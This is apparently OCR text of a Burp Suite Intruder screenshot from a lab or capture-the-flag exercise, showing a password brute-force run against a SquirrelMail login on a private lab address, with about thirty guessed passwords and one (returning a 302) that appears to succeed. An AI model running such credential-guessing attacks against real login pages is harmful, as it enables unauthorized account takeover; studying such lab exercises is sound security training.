 2. Intruder attack of http://10.10.243.171 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
26 cyborg007haloterminator 302 2114
0 200 3240
1 cyborg007halot:erminator 200 3240
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
5 terminator1989 200 3240
6 terminator1988 200 3240
7 terminator168 200 3240
8 terminator16 200 3240
9 terminator143 200 3240
10 terminator13 200 3240
11 terminator123!@# 200 3240
12 terminator1056 200 3240
13 terminator101 200 3240
14 terminator10 200 3240
15 terminator02 200 3240
16 terminator00 200 3240
17 roboterminator 200 3240
18 pongterminator 200 3240
19 manasturcaluterminator 200 3240
20 exterminator95 200 3240
21 exterminator200 200 3240
22 dterminator 200 3240
23 djxterminator 200 3240
24 dexterminator 200 3240
25 determinator 200 3240
27 avsterminator 200 3240
28 alonsoterminator 200 3240
29 Walterminator 200 3240
30 79terminator6 200 3240
31 1996terminator 200 3240
Request Response
Pretty Raw Hex \n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.243.171
? Search... 0 matches
Finished